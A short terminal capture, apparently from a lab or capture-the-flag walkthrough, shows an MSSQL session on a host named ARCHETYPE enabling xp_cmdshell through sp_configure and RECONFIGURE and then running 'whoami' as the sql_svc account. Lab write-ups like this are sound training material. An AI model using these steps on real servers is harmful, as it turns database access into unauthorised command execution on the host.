 SQL (ARCHETYPE\sql_svc  dbo@master)> sp_configure 'show advanced options', '1'
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' change
d from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE
SQL (ARCHETYPE\sql_svc  dbo@master)> sp_configure 'xp_cmdshell', '1'
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 t
o 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC master..xp_cmdshell 'whoami'
output
-----------------
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> _